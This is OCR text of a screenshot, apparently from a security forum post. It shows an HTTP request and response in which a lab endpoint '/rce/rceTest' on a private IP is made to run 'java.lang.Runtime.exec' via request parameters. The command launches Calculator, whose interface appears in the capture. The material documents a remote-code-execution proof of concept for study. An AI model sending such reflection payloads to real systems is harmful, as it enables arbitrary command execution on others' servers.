 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.37.13.111:8080
Request
Raw Params Headers Hex
POST /rce/rceTest HTTP/1.1
Host: 10.37.13.111:8080
Content-Length: 82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.37.13.111:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer:
http://10.37.13.111:8080/rce/rceTest?command=com.sec.pojo.Command&method=AddCommand&s
tr=%E3%80%90%E6%B7%BB%E5%8A%A0%E3%80%91
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Connection: close
command=java.lang.Runtime&method=exec&str=open /System/Applications/Calculator.app
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=utf-8
Date: Fri, 12 Jun 2020 03:25:57 GMT
Connection: close
Content-Length: 66
即将执行的操作指令：<br>
java.lang.UNIXProcess@1aa89d01
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
先知社区